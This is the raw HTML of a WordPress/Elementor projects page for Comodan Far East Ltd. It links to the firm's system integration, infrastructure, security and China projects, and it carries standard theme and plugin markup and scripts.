<link rel="alternate" type="text/xml+oembed" href="https://comodan.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomodan.co.il%2Fprojects-2%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.19.0; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">
</head>
<body class="page-template-default page page-id-1828 wp-custom-logo elementor-default elementor-kit-2190 elementor-page elementor-page-1828">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="2194" class="elementor elementor-2194 elementor-location-header" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
						<div class="elementor-element elementor-element-71d8be60 e-con-full e-flex e-con e-parent" data-id="71d8be60" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;content_width&quot;:&quot;full&quot;}" data-core-v316-plus="true">
				<div class="elementor-element elementor-element-2b9178d4 elementor-widget__width-initial elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="2b9178d4" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 29-01-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>					<div class="elementor-image">
								<a href="https://comodan.co.il">
			<img fetchpriority="high" width="921" height="240" src="https://comodan.co.il/wp-content/uploads/2023/10/comodan_logo.png" class="attachment-full size-full wp-image-2057" alt="" srcset="https://comodan.co.il/wp-content/uploads/2023/10/comodan_logo.png 921w, https://comodan.co.il/wp-content/uploads/2023/10/comodan_logo-300x78.png 300w, https://comodan.co.il/wp-content/uploads/2023/10/comodan_logo-768x200.png 768w" sizes="(max-width: 921px) 100vw, 921px" />				</a>
										</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3b4e603c e-con-full e-flex e-con e-parent" data-id="3b4e603c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;content_width&quot;:&quot;full&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}" data-core-v316-plus="true">
				<div class="elementor-element elementor-element-778044d1 elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__align-justify elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="778044d1" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://comodan.co.il/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-778044d1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-45"><a href="https://comodan.co.il/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44"><a href="https://comodan.co.il/about/" class="elementor-item">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1680"><a href="https://comodan.co.il/comodan/" class="elementor-sub-item">COMODAN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1681"><a href="https://comodan.co.il/copeco/" class="elementor-sub-item">COPECO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1897"><a href="https://comodan.co.il/management/" class="elementor-sub-item">Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3676"><a href="https://comodan.co.il/contact-us/" class="elementor-sub-item">Contact Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://comodan.co.il/services/" class="elementor-item">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1822"><a href="https://comodan.co.il/partners/" class="elementor-item">Partners</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1828 current_page_item menu-item-has-children menu-item-1830"><a href="https://comodan.co.il/projects-2/" aria-current="page" class="elementor-item elementor-item-active">Projects</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1679"><a href="https://comodan.co.il/nutech/" class="elementor-sub-item">Security</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1678"><a href="https://comodan.co.il/crtg/" class="elementor-sub-item">Infrastructure</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1677"><a href="https://comodan.co.il/crtc-eeb/" class="elementor-sub-item">System Integration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1971"><a href="https://comodan.co.il/projects-in-china/" class="elementor-sub-item">Projects In China</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1899"><a href="https://comodan.co.il/public-relations/" class="elementor-item">Public Affairs</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3125"><a href="https://comodan.co.il/public-relations-2/" class="elementor-sub-item">Governamental Delegations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1970"><a href="https://comodan.co.il/chamber-of-commerse/" class="elementor-sub-item">Chamber of Commerce</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3116"><a href="https://comodan.co.il/press/" class="elementor-sub-item">In the Media</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1972"><a href="https://comodan.co.il/projects/" class="elementor-sub-item">Milestones in China and Israel</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-778044d1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-45"><a href="https://comodan.co.il/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44"><a href="https://comodan.co.il/about/" class="elementor-item" tabindex="-1">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1680"><a href="https://comodan.co.il/comodan/" class="elementor-sub-item" tabindex="-1">COMODAN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1681"><a href="https://comodan.co.il/copeco/" class="elementor-sub-item" tabindex="-1">COPECO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1897"><a href="https://comodan.co.il/management/" class="elementor-sub-item" tabindex="-1">Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3676"><a href="https://comodan.co.il/contact-us/" class="elementor-sub-item" tabindex="-1">Contact Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://comodan.co.il/services/" class="elementor-item" tabindex="-1">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1822"><a href="https://comodan.co.il/partners/" class="elementor-item" tabindex="-1">Partners</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1828 current_page_item menu-item-has-children menu-item-1830"><a href="https://comodan.co.il/projects-2/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Projects</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1679"><a href="https://comodan.co.il/nutech/" class="elementor-sub-item" tabindex="-1">Security</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1678"><a href="https://comodan.co.il/crtg/" class="elementor-sub-item" tabindex="-1">Infrastructure</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1677"><a href="https://comodan.co.il/crtc-eeb/" class="elementor-sub-item" tabindex="-1">System Integration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1971"><a href="https://comodan.co.il/projects-in-china/" class="elementor-sub-item" tabindex="-1">Projects In China</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1899"><a href="https://comodan.co.il/public-relations/" class="elementor-item" tabindex="-1">Public Affairs</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3125"><a href="https://comodan.co.il/public-relations-2/" class="elementor-sub-item" tabindex="-1">Governamental Delegations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1970"><a href="https://comodan.co.il/chamber-of-commerse/" class="elementor-sub-item" tabindex="-1">Chamber of Commerce</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3116"><a href="https://comodan.co.il/press/" class="elementor-sub-item" tabindex="-1">In the Media</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1972"><a href="https://comodan.co.il/projects/" class="elementor-sub-item" tabindex="-1">Milestones in China and Israel</a></li>
</ul>
</li>
</ul>			</nav>
				</div>
				</div>
				</div>
							</div>
				</header>
		
<main id="content" class="site-main post-1828 page type-page status-publish hentry">

	
	<div class="page-content">
				<div data-elementor-type="wp-page" data-elementor-id="1828" class="elementor elementor-1828" data-elementor-post-type="page">
				<div class="elementor-element elementor-element-d95b9af e-flex e-con-boxed e-con e-parent" data-id="d95b9af" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-09e6d64 elementor-widget elementor-widget-spacer" data-id="09e6d64" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 29-01-2024 */
.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container{height:100%;width:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty,.e-con>.elementor-widget-spacer.elementor-widget-empty{position:relative;min-height:22px;min-width:22px}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon,.e-con>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;padding:0;width:22px;height:22px}</style>		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-24b606f e-flex e-con-boxed e-con e-parent" data-id="24b606f" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-a4d482e e-con-full e-flex e-con e-child" data-id="a4d482e" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-479ab6f elementor-headline--style-highlight elementor-widget elementor-widget-animated-headline" data-id="479ab6f" data-element_type="widget" data-settings="{&quot;marker&quot;:&quot;underline&quot;,&quot;highlighted_text&quot;:&quot;Successful Projects with Comodan&quot;,&quot;headline_style&quot;:&quot;highlight&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;highlight_animation_duration&quot;:1200,&quot;highlight_iteration_delay&quot;:8000}" data-widget_type="animated-headline.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://comodan.co.il/wp-content/plugins/elementor-pro/assets/css/widget-animated-headline.min.css">		<h3 class="elementor-headline">
				<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper">
					<span class="elementor-headline-dynamic-text elementor-headline-text-active">Successful Projects with Comodan</span>
				</span>
				</h3>
				</div>
				</div>
				<div class="elementor-element elementor-element-6d35b8a elementor-widget elementor-widget-spacer" data-id="6d35b8a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f4ce35c e-con-full e-flex e-con e-child" data-id="f4ce35c" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-18783449 e-con-full e-flex e-con e-parent" data-id="18783449" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}" data-core-v316-plus="true">
				<div class="elementor-element elementor-element-7644b0ab elementor-cta--skin-classic elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="7644b0ab" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://comodan.co.il/wp-content/plugins/elementor-pro/assets/css/widget-call-to-action.min.css">		<a class="elementor-cta" href="https://comodan.co.il/crtc-eeb/">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://comodan.co.il/wp-content/uploads/2023/10/IMG_5814-scaled.jpg);" role="img" aria-label="IMG_5814"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						System Integration in Israel					</h2>
				
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						Our team integrates numerous vendors in complex projects					</div>
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item ">
					<span class="elementor-cta__button elementor-button elementor-size-sm">
						Click Here					</span>
					</div>
							</div>
						</a>
				</div>
				</div>
				<div class="elementor-element elementor-element-384e9b65 elementor-cta--skin-classic elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="384e9b65" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
					<a class="elementor-cta" href="https://comodan.co.il/crtg/">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://comodan.co.il/wp-content/uploads/2023/11/תמונה52.jpg);" role="img" aria-label="עופר קוטלר, ירון קריסי בביקור בסין"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Infrastructure Projects in Israel					</h2>
				
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						Our team can make complicated infrastucture projects happen					</div>
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item ">
					<span class="elementor-cta__button elementor-button elementor-size-sm">
						Click Here					</span>
					</div>
							</div>
						</a>
				</div>
				</div>
				<div class="elementor-element elementor-element-268267c2 elementor-cta--skin-classic elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="268267c2" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
					<a class="elementor-cta" href="https://comodan.co.il/nutech/">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://comodan.co.il/wp-content/uploads/2023/05/-נייד-של-ניוקטק-e1698072478421.jpg);" role="img" aria-label="משקף-נייד-של-ניוקטק"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Security Projects in Israel					</h2>
				
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						We can help you find the right company to bring new technology from China					</div>
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item ">
					<span class="elementor-cta__button elementor-button elementor-size-sm">
						Click Here					</span>
					</div>
							</div>
						</a>
				</div>
				</div>
				<div class="elementor-element elementor-element-b702909 elementor-cta--skin-classic elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="b702909" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
					<a class="elementor-cta" href="https://comodan.co.il/projects-in-china/">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://comodan.co.il/wp-content/uploads/2023/05/מפת-סין-scaled.jpg);" role="img" aria-label="מפת-סין"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Variety of Projects in China					</h2>
				
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						Our team of experts helped conduct numerous projects in China					</div>
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item ">
					<span class="elementor-cta__button elementor-button elementor-size-sm">
						Click Here					</span>
					</div>
							</div>
						</a>
				</div>
				</div>
				</div>
				</div>
				<div class="post-tags">
					</div>
			</div>

	
</main>

			<div data-elementor-type="footer" data-elementor-id="2203" class="elementor elementor-2203 elementor-location-footer" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
						<div class="elementor-element elementor-element-519de333 e-con-full e-flex e-con e-parent" data-id="519de333" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}" data-core-v316-plus="true">
		<div class="elementor-element elementor-element-822f079 e-con-full e-flex e-con e-child" data-id="822f079" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-7e362a3 elementor-view-default elementor-widget elementor-widget-icon" data-id="7e362a3" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-phone"></i>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-42d74ac8 elementor-widget elementor-widget-heading" data-id="42d74ac8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 29-01-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h4 class="elementor-heading-title elementor-size-default"><a href="tel:09-8353039">+972-9-8353038 - FAX</a></h4>		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c125681 e-con-full e-flex e-con e-child" data-id="c125681" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-5584e0e elementor-view-default elementor-widget elementor-widget-icon" data-id="5584e0e" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-phone"></i>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6645bbe elementor-widget elementor-widget-heading" data-id="6645bbe" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="tel:09-8353039">+972-9-8353039</a></h4>		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3024a36 e-con-full e-flex e-con e-child" data-id="3024a36" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-3049bc6 elementor-widget elementor-widget-heading" data-id="3049bc6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="mailto:comodan@netvision.net.il">
comodan@netvision.net.il</a></h4>		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6a4dd2ee e-con-full e-flex e-con e-child" data-id="6a4dd2ee" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-604c0427 elementor-widget elementor-widget-text-editor" data-id="604c0427" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 29-01-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>										</div>
				</div>
				</div>
				</div>
							</div>
				</div>
		
<script src="https://comodan.co.il/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>
<script src="https://comodan.co.il/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://comodan.co.il/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.17.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://comodan.co.il/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.19.0" id="elementor-webpack-runtime-js"></script>
<script src="https://comodan.co.il/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.19.0" id="elementor-frontend-modules-js"></script>
<script src="https://comodan.co.il/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://comodan.co.il/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://comodan.co.il/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://comodan.co.il/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script src="https://comodan.co.il/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/comodan.co.il\/wp-admin\/admin-ajax.php","nonce":"0e1c233795","urls":{"assets":"https:\/\/comodan.co.il\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/comodan.co.il\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/comodan.co.il\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://comodan.co.il/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.17.1" id="elementor-pro-frontend-js"></script>
<script src="https://comodan.co.il/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://comodan.co.il/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.19.0","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/comodan.co.il\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":1828,"title":"Projects%20%E2%80%93%20Comodan%20Far%20East%20Ltd.","excerpt":"","featuredImage":false}};
</script>
<script src="https://comodan.co.il/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.19.0" id="elementor-frontend-js"></script>
<script src="https://comodan.co.il/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.17.1" id="pro-elements-handlers-js"></script>
<script src="https://comodan.co.il/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.17.1" id="e-sticky-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://comodan.co.il/wp-content/uploads/elementor/css/post-2190.css?ver=1706794306
body_size: 3112
content:
